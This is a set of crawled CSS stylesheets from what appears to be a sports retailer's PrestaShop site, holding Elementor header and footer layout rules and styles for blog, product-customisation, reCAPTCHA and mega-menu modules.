.elementor-button-icon{color:#ffffff;font-size:21px;}.elementor-3170201 .elementor-element.elementor-element-6b5e229 .elementor-cart__toggle .elementor-button{border-width:0px;border-radius:0px;padding:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-6b5e229 > .elementor-widget-container{margin:7px 0px 0px 19px;padding:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-6b5e229{width:auto;max-width:auto;align-self:center;}.elementor-3170201 .elementor-element.elementor-element-1d0341fc:not(.elementor-motion-effects-element-type-background), .elementor-3170201 .elementor-element.elementor-element-1d0341fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3170201 .elementor-element.elementor-element-1d0341fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6px 0px 6px 0px;}.elementor-3170201 .elementor-element.elementor-element-1d0341fc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3170201 .elementor-element.elementor-element-12a48d4e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-3170201 .elementor-element.elementor-element-36412d0b{text-align:left;width:auto;max-width:auto;}.elementor-3170201 .elementor-element.elementor-element-36412d0b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-7fe6f5b0 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-3170201 .elementor-element.elementor-element-5227c531{width:auto;max-width:auto;align-self:center;}.elementor-3170201 .elementor-element.elementor-element-42bb339e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-search__container{min-height:37px;border-radius:0px;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-search__submit{min-width:37px;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-search__icon, .elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-search__input, .elementor-3170201 .elementor-element.elementor-element-4a6e9842.elementor-search--button-type-text .elementor-search__submit{padding:0 calc(37px / 3);}.elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-search__icon{font-size:20px;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842 input[type="search"].elementor-search__input{font-weight:500;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-search__input, .elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-search__icon, .elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-lightbox .dialog-lightbox-close-button, .elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-lightbox .dialog-lightbox-close-button:hover, .elementor-3170201 .elementor-element.elementor-element-4a6e9842.elementor-search--skin-topbar input[type="search"].elementor-search__input{color:#000000;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842:not(.elementor-search--skin-topbar) .elementor-search__container{background-color:#707070;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842.elementor-search--skin-topbar input[type="search"].elementor-search__input{background-color:#707070;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842 .elementor-search__clear{font-size:0px;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842:not(.elementor-search--skin-topbar) .elementor-search__products{width:400px !important;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842.elementor-search--skin-topbar .elementor-search__container{border-left-width:calc(50vw - 400px / 2);border-right-width:calc(50vw - 400px / 2);}.elementor-3170201 .elementor-element.elementor-element-4a6e9842 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3170201 .elementor-element.elementor-element-4a6e9842{width:auto;max-width:auto;align-self:center;}@media(max-width:1024px){.elementor-3170201 .elementor-element.elementor-element-3315a77b{width:auto;max-width:auto;}.elementor-3170201 .elementor-element.elementor-element-71ccb819 .elementor-heading-title{font-size:12px;}.elementor-3170201 .elementor-element.elementor-element-71ccb819{width:auto;max-width:auto;}.elementor-3170201 .elementor-element.elementor-element-6b5e229 > .elementor-widget-container{margin:0px 10px 0px 11px;}.elementor-3170201 .elementor-element.elementor-element-1d0341fc{padding:6px 0px 6px 0px;}}@media(max-width:767px){.elementor-3170201 .elementor-element.elementor-element-2f0113e3 .elementor-heading-title{line-height:1em;}.elementor-3170201 .elementor-element.elementor-element-1d0341fc{padding:6px 0px 6px 0px;}.elementor-3170201 .elementor-element.elementor-element-42bb339e{width:50%;}}@media(min-width:768px){.elementor-3170201 .elementor-element.elementor-element-12a48d4e{width:18.333%;}.elementor-3170201 .elementor-element.elementor-element-7fe6f5b0{width:62.018%;}.elementor-3170201 .elementor-element.elementor-element-42bb339e{width:19.649%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3170201 .elementor-element.elementor-element-7fe6f5b0{width:25%;}}/* Start custom CSS for image, class: .elementor-element-3315a77b */.elementor-widget.elementor-element-e063b49:not(:last-child) {
    margin: 0 0 0px 0!important;
}/* End custom CSS */
/* Start custom CSS for sign-in, class: .elementor-element-3c15b559 */header i.ceicon-user-minimal::before {
    background-repeat: no-repeat;
    background-position: center;
    background-image: url(/img/site/header-connexion.svg);
    min-width: 22px;
    min-height: 22px;
    display: inline-block;
    content: "";
}/* End custom CSS */
/* Start custom CSS for shopping-cart, class: .elementor-element-6b5e229 */header span.elementor-button-icon {
    background-image: url(/img/site/header-cart.svg);
    min-width: 22px;
    min-height: 22px;
    background-repeat: no-repeat;
    background-position: center;
}
header span.elementor-button-icon i::before {
    content: "";
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/modules/creativeelements/views/css/ce/6170201.css?v=1751636364
body_size: 2109
content:
.elementor-6170201 .elementor-element.elementor-element-58919f27:not(.elementor-motion-effects-element-type-background), .elementor-6170201 .elementor-element.elementor-element-58919f27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(59,59,59,0.08);}.elementor-6170201 .elementor-element.elementor-element-58919f27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6170201 .elementor-element.elementor-element-58919f27 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6170201 .elementor-element.elementor-element-7a6a3f51 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6170201 .elementor-element.elementor-element-7a6a3f51 > .elementor-element-populated{margin:20px 0px 10px 0px;}.elementor-6170201 .elementor-element.elementor-element-3be93b18 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-66cbe64f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-2cb1c622.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-2cb1c622 .elementor-heading-title{font-size:17px;text-transform:uppercase;}.elementor-6170201 .elementor-element.elementor-element-2cb1c622 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-7231917a{color:#000000;font-size:12px;line-height:13px;}.elementor-6170201 .elementor-element.elementor-element-6df88900 > .elementor-element-populated{margin:20px 0px 10px 0px;}.elementor-6170201 .elementor-element.elementor-element-34edac32 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-7e98f8eb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-414760ba.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-414760ba .elementor-heading-title{font-size:17px;text-transform:uppercase;}.elementor-6170201 .elementor-element.elementor-element-414760ba > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-6a389e0{color:#000000;font-size:12px;line-height:13px;}.elementor-6170201 .elementor-element.elementor-element-7719ae62 > .elementor-element-populated{margin:20px 0px 10px 0px;}.elementor-6170201 .elementor-element.elementor-element-6d011b36 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-74a5860b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-6bbd7abd.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-6bbd7abd .elementor-heading-title{font-size:17px;text-transform:uppercase;}.elementor-6170201 .elementor-element.elementor-element-6bbd7abd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-172fc6a5{color:#000000;font-size:12px;line-height:13px;}.elementor-6170201 .elementor-element.elementor-element-564085ca > .elementor-element-populated{margin:20px 0px 10px 0px;}.elementor-6170201 .elementor-element.elementor-element-1cadec8f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-5849ea24 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-7092ddea.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-7092ddea .elementor-heading-title{font-size:17px;text-transform:uppercase;}.elementor-6170201 .elementor-element.elementor-element-7092ddea > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-17bf8785{color:#000000;font-size:12px;line-height:13px;}.elementor-6170201 .elementor-element.elementor-element-25c2f17b:not(.elementor-motion-effects-element-type-background), .elementor-6170201 .elementor-element.elementor-element-25c2f17b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("/img/cms/Footer/footer-newsletter.jpg");}.elementor-6170201 .elementor-element.elementor-element-25c2f17b > .elementor-background-overlay{background-color:#000000;opacity:0.72;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6170201 .elementor-element.elementor-element-25c2f17b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 60px 60px 60px;}.elementor-6170201 .elementor-element.elementor-element-71dcbc49{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-71dcbc49.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-71dcbc49 .elementor-heading-title{font-size:35px;font-weight:800;font-style:italic;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 input[type=email]{height:40px;padding:0 calc(40px / 3);font-size:13px;color:#000000;border-width:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 button[type=submit]{height:40px;padding:10px 20px 10px 20px;margin:0px 0px 0;text-transform:uppercase;background-color:#000000;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 .elementor-widget-container, .elementor-6170201 .elementor-element.elementor-element-5feeb735 .elementor-field-label{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 form{max-width:413px;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 input[type=email]::placeholder{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 input[type=email]:-ms-input-placeholder{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 input[type=email]::-ms-input-placeholder {color:#000000;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 .elementor-message.elementor-message-success{color:#61ce70;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 .elementor-message.elementor-message-danger{color:#ff0000;}.elementor-6170201 .elementor-element.elementor-element-5feeb735 > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-5ac077e3:not(.elementor-motion-effects-element-type-background), .elementor-6170201 .elementor-element.elementor-element-5ac077e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-6170201 .elementor-element.elementor-element-5ac077e3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6170201 .elementor-element.elementor-element-5ac077e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6170201 .elementor-element.elementor-element-77d87374 > .elementor-element-populated{margin:50px 0px 30px 0px;}.elementor-6170201 .elementor-element.elementor-element-f7efae7{text-align:left;}.elementor-6170201 .elementor-element.elementor-element-f7efae7 > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.lang-rtl .elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.lang-rtl) .elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-items{column-gap:0px;}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-icon i{color:#707070;font-size:17px;}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-icon{width:17px;}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-text{color:#707070;padding-left:6px;}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-68a8639e .elementor-icon-list-item{font-size:13px;}.elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--main{font-size:14px;font-weight:400;}.elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--main a.elementor-item:not(#e){color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--dropdown a:not(#e), .elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-menu-toggle{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--dropdown{background-color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--dropdown a.elementor-item-active:not(#e), .elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--dropdown a.highlighted:not(#e), .elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--dropdown a:not(#e):hover, .elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-menu-toggle:hover{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--dropdown a:hover, .elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--dropdown a.elementor-item-active, .elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--dropdown a.highlighted{background-color:#e2e2e2;}.elementor-6170201 .elementor-element.elementor-element-99606fe .elementor-nav--dropdown a{padding-left:14px;padding-right:14px;padding-top:9px;padding-bottom:9px;}.elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--main{font-size:14px;font-weight:400;}.elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--main a.elementor-item:not(#e){color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--dropdown a:not(#e), .elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-menu-toggle{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--dropdown{background-color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--dropdown a.elementor-item-active:not(#e), .elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--dropdown a.highlighted:not(#e), .elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--dropdown a:not(#e):hover, .elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-menu-toggle:hover{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--dropdown a:hover, .elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--dropdown a.elementor-item-active, .elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--dropdown a.highlighted{background-color:#e2e2e2;}.elementor-6170201 .elementor-element.elementor-element-2968cfe6 .elementor-nav--dropdown a{padding-left:14px;padding-right:14px;padding-top:9px;padding-bottom:9px;}.elementor-6170201 .elementor-element.elementor-element-2968cfe6 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-30b97299{margin-top:50px;margin-bottom:30px;}.elementor-6170201 .elementor-element.elementor-element-2257fc51.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-2257fc51 .elementor-heading-title{font-size:18px;text-transform:uppercase;}.elementor-6170201 .elementor-element.elementor-element-2257fc51 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6170201 .elementor-element.elementor-element-c71b8f{color:#7a7a7a;line-height:24px;}.elementor-6170201 .elementor-element.elementor-element-30033541.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-30033541 .elementor-heading-title{font-size:18px;text-transform:uppercase;}.elementor-6170201 .elementor-element.elementor-element-30033541 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6170201 .elementor-element.elementor-element-53eba94b{line-height:24px;}.elementor-6170201 .elementor-element.elementor-element-91fe3ec{margin-top:50px;margin-bottom:30px;}.elementor-6170201 .elementor-element.elementor-element-28d19e70.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-28d19e70 .elementor-heading-title{font-size:18px;text-transform:uppercase;}.elementor-6170201 .elementor-element.elementor-element-28d19e70 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6170201 .elementor-element.elementor-element-148f4f6c{line-height:24px;}.elementor-6170201 .elementor-element.elementor-element-241be692.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-241be692 .elementor-heading-title{font-size:18px;text-transform:uppercase;}.elementor-6170201 .elementor-element.elementor-element-241be692 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6170201 .elementor-element.elementor-element-3bd13cfe{line-height:24px;}.elementor-6170201 .elementor-element.elementor-element-ef8a2d3 .elementor-button .elementor-align-icon-right{margin-left:16px;}.elementor-6170201 .elementor-element.elementor-element-ef8a2d3 .elementor-button .elementor-align-icon-left{margin-right:16px;}.elementor-6170201 .elementor-element.elementor-element-ef8a2d3 a.elementor-button{font-size:14px;font-weight:600;text-transform:uppercase;font-style:italic;background-color:rgba(0,0,0,0);border-radius:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-ef8a2d3 .elementor-button{text-shadow:0px 0px 10px rgba(0,0,0,0.3);border-style:solid;border-width:1px 1px 1px 1px;}.elementor-6170201 .elementor-element.elementor-element-ef8a2d3 a.elementor-button:not(#e):hover, .elementor-6170201 .elementor-element.elementor-element-ef8a2d3 a.elementor-button:not(#e):focus{color:#000000;}.elementor-6170201 .elementor-element.elementor-element-ef8a2d3 a.elementor-button:hover, .elementor-6170201 .elementor-element.elementor-element-ef8a2d3 a.elementor-button:focus{background-color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-ef8a2d3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6170201 .elementor-element.elementor-element-5379d37c:not(.elementor-motion-effects-element-type-background), .elementor-6170201 .elementor-element.elementor-element-5379d37c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-6170201 .elementor-element.elementor-element-5379d37c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6170201 .elementor-element.elementor-element-5379d37c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6170201 .elementor-element.elementor-element-6f5a3ad0.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-6170201 .elementor-element.elementor-element-56cb9cb5{width:auto;max-width:auto;align-self:center;}.elementor-6170201 .elementor-element.elementor-element-5a969079.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170201 .elementor-element.elementor-element-5a969079 .elementor-heading-title{font-size:11px;font-weight:200;}.elementor-6170201 .elementor-element.elementor-element-5a969079 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-6170201 .elementor-element.elementor-element-5a969079{width:auto;max-width:auto;align-self:center;}@media(min-width:768px){.elementor-6170201 .elementor-element.elementor-element-3be93b18{width:19.298%;}.elementor-6170201 .elementor-element.elementor-element-66cbe64f{width:80.702%;}.elementor-6170201 .elementor-element.elementor-element-34edac32{width:18.246%;}.elementor-6170201 .elementor-element.elementor-element-7e98f8eb{width:81.754%;}.elementor-6170201 .elementor-element.elementor-element-6d011b36{width:17.895%;}.elementor-6170201 .elementor-element.elementor-element-74a5860b{width:82.105%;}.elementor-6170201 .elementor-element.elementor-element-1cadec8f{width:18.246%;}.elementor-6170201 .elementor-element.elementor-element-5849ea24{width:81.754%;}.elementor-6170201 .elementor-element.elementor-element-77d87374{width:27.105%;}.elementor-6170201 .elementor-element.elementor-element-49a76cb5{width:35.263%;}.elementor-6170201 .elementor-element.elementor-element-7836eee3{width:37.632%;}}@media(max-width:767px){.elementor-6170201 .elementor-element.elementor-element-58919f27{padding:15px 15px 15px 15px;}.elementor-6170201 .elementor-element.elementor-element-7a6a3f51{width:100%;}.elementor-6170201 .elementor-element.elementor-element-2cb1c622{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-7231917a .elementor-text-editor{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-6df88900{width:100%;}.elementor-6170201 .elementor-element.elementor-element-414760ba{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-6a389e0 .elementor-text-editor{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-7719ae62{width:100%;}.elementor-6170201 .elementor-element.elementor-element-6bbd7abd{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-172fc6a5 .elementor-text-editor{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-564085ca{width:100%;}.elementor-6170201 .elementor-element.elementor-element-7092ddea{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-17bf8785 .elementor-text-editor{text-align:center;}.elementor-6170201 .elementor-element.elementor-element-25c2f17b{padding:20px 20px 20px 20px;}.elementor-6170201 .elementor-element.elementor-element-71dcbc49 .elementor-heading-title{font-size:20px;}.elementor-6170201 .elementor-element.elementor-element-5ac077e3{padding:15px 15px 15px 15px;}.elementor-6170201 .elementor-element.elementor-element-30b97299{margin-top:0px;margin-bottom:0px;}.elementor-6170201 .elementor-element.elementor-element-ba2341f{width:50%;}.elementor-6170201 .elementor-element.elementor-element-1dc3270d{width:50%;}.elementor-6170201 .elementor-element.elementor-element-7836eee3{width:100%;}.elementor-6170201 .elementor-element.elementor-element-91fe3ec{margin-top:0px;margin-bottom:0px;}.elementor-6170201 .elementor-element.elementor-element-6e305997{width:50%;}.elementor-6170201 .elementor-element.elementor-element-7e977c9f{width:50%;}.elementor-6170201 .elementor-element.elementor-element-ef8a2d3 a.elementor-button{padding:10px 10px 10px 12px;}.elementor-6170201 .elementor-element.elementor-element-ef8a2d3 > .elementor-widget-container{padding:0px 0px 0px 0px;}}/* Start custom CSS for heading, class: .elementor-element-2cb1c622 */.elementor-widget:not(:last-child){margin: 0 0 5px 0!important;}/* End custom CSS */
/* Start custom CSS for language-selector, class: .elementor-element-99606fe */.elementor-6170201 .elementor-element.elementor-element-99606fe{position:relative; z-index:9999;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/modules/prestablog/views/css/blog1.css
body_size: 532
content:
/**
 * 2008 - 2020 (c) Prestablog
 *
 * MODULE PrestaBlog
 *
 * @author    Prestablog
 * @copyright Copyright (c) permanent, Prestablog
 * @license   Commercial
 */
#prestablog_menu_cat nav ul, img.logo_home, #menu-mobile {
  list-style: none;
  background-color: !important;
}#prestablog_menu_cat nav ul li:hover {
  background: !important;
}.prestablog_more {
  display: block;
  background-color: #ffffff!important;
}.prestablog_more a.blog_link:hover, .prestablog_more .comments:hover, .prestablog_more a.blog_link:hover::before, .prestablog_more .comments:hover::before {
  background-color: #ffffff!important;
  color: #fff;
}#blog_list_1-7 .block_bas h3 a, #blog_list_1-7 .block_bas .h3title a, .prestablog .block_bas h3 a, .prestablog .block_bas .h3title a {
 color:#000000!important;
}#blog_list_1-7 p, .date_blog-cat {
  margin: 12px 0px;
  color: #000000!important;
}#prestablog_menu_cat nav ul li a, #prestablog_menu_cat nav ul li i, #prestablog_menu_cat span, #menu-mobile {
  color: !important;
}#blog_list_1-7 a.blog_link, #blog_list_1-7 a.comments, .prestablog_more, .prestablog_more a {
  color: #000000!important;
}#prestablogfont h1, #prestablogfont h2, #prestablogfont h3, #prestablogfont h4, #prestablogfont h5, #prestablogfont h6, #prestablog_article{
  color:!important;
}#prestablogfont p, #prestablogfont ul, #prestablogfont li {
  color: !important;
}.block-categories {
  background: !important;
}.block-categories a.link_block, .category-top-menu a {
  color: !important;
}.block-categories a.btn_link {
  color: !important;
}.title_block {
  color: !important;
}#prestablog_lastliste a.btn-primary, #prestablog_catliste a.btn-primary, #prestablog_dateliste a.btn-primary, #prestablog_block_rss a, #prestablog_bloc_search .btn.button-search {
  background-color: !important;
}#prestablogfront, .prestablogExtra, #prestablog-fb-comments, #prestablog-comments, #prestablog-rating, #prestablogauthor, time.date span, .info_blog span {
  background-color: !important;
}#blog_list_1-7 .block_cont, .prestablog .block_cont {
  background-color: !important;
}#blog_list_1-7 li:hover .block_cont, .prestablog:hover .block_cont {
  background-color: !important;
}#prestablog_lastliste a.btn-primary:hover, #prestablog_catliste a.btn-primary:hover, #prestablog_dateliste a.btn-primary:hover, #prestablog_block_rss a:hover, #prestablog_bloc_search .btn.button-search:hover {
  background-color: !important;
}div.prestablog_pagination span.current {
  background-color: #000000!important;
}div.prestablog_pagination span.current {
  color: #ffffff!important;
}div.prestablog_pagination span.current {
  border: 1px solid #000000!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/modules/icccustomproducts//views/css/front_global.css
body_size: 114
content:
/**
* 2018-2022 ICC Digital
*
*  @author    ICC Digital <contact@icc-digital.fr>
*  @copyright 2018-2022 ICC Digital
*  @license   https://www.icc-digital.fr  Proprietary
*/
.elementor-widget-shopping-cart .elementor-cart__product-attr img {
    max-width: 50px;
}
.customization-modal .modal-content .modal-body .product-customization-line img {
    max-width: 300px;
}
#order-confirmation main,
#cart main {
    position: unset;
}

--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/modules/iccrecaptcha/views/css/front.css
body_size: 239
content:
/**
 * 2018-2025 ICC Digital
 *
 *  @author    ICC Digital <contact@icc-digital.fr>
 *  @copyright 2018-2025 ICC Digital
 *  @license   https://www.icc-digital.fr  Proprietary
 */

.icc-recaptcha-container {
    margin: 10px 0;
    display: flex;
    justify-content: center;
}

.icc-recaptcha-container .g-recaptcha {
    display: inline-block;
}

/* Style pour les formulaires */
.icc-recaptcha-container + .form-group,
.icc-recaptcha-container + .submit {
    margin-top: 15px;
}

/* Responsive pour mobile */
@media (max-width: 768px) {
    .icc-recaptcha-container {
        overflow-x: auto;
    }
    
    .icc-recaptcha-container .g-recaptcha {
        transform: scale(0.85);
        transform-origin: 0 0;
    }
}

/* Style pour les messages d'erreur */
.alert.alert-danger {
    margin-top: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/modules/ets_megamenu/views/css/fix17.css
body_size: 855
content:

.ets_mm_megamenu.hook-default {
  clear: none;
  padding: 0;
  margin-top: 0;
}

.layout_layout5.hook-default .mm_menus_ul .mm_menus_li:not(:nth-child(2)):after {
  display: none;
}
.container .ets_mm_megamenu .container {
  padding: 0;
}

.mm_block_type_product .thumbnail-container .product-description {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
  height: auto;
  position: relative;
  text-align: left;
  width: auto;
}
.layout_layout4 .mm_extra_item .cart-preview a {
  padding: 13px 0;
}
.ets-dir-rtl .mm_block_type_product .thumbnail-container .product-description,
.ets-dir-rtl .mm_block_type_product .thumbnail-container .product-title > a {
  text-align: right;
  display: block;
}

.mm_extra_item .cart-preview a {
  display: block;
  padding: 18px 0;
}
.mm_extra_item .user-info a {
  display: inline-block;
  padding: 18px 2px;
  line-height: 22px;
}
.layout_layout4 .mm_extra_item .user-info a {
    padding: 12px 2px;
}
.mm_block_type_product .thumbnail-container .thumbnail > img {
  margin-bottom: 0;
  margin-left: 0;
}
.mm_block_type_product .thumbnail-container .thumbnail {
  float: left;
  margin-right: 10px;
  width: 100px;
  margin-bottom: 10px;
}

.mm_block_type_product .thumbnail-container .thumbnail{
  border: 1px solid #D0D0D0;
  overflow: hidden;
}
.mm_block_type_product .thumbnail-container {
  box-shadow: none;
  height: auto;
  width: auto;
  margin-bottom: 10px;
  background-color: rgba(0, 0, 0, 0);
